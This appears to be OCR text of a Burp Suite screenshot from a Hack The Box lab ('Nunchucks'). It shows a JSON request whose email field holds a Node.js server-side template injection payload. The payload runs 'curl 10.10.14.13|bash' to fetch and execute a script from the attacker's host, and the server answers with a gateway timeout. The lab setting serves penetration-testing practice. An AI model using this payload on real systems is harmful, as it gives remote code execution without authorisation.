 192.168.100.61 10.10.14.13 10.10.11.122 - Nunchucks
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
SSTI Node.js × +
Send Cancel < ▾ > ▾ Target: https://store.nunchucks.htb HTTP/1 ?
Request
Pretty Raw Hex \n
17 Connection: close
18
19 {
"email":
"{{range.constructor(\"return global.process.mainModule.require('child_process').execSync('curl 10.10.14.13|bash')\"
)()}}@oldb.htb"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 25 Nov 2023 15:00:39 GMT
4 Content-Type: text/html
5 Content-Length: 176
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 16
Response headers 5
Done 342 bytes | 60,446 millis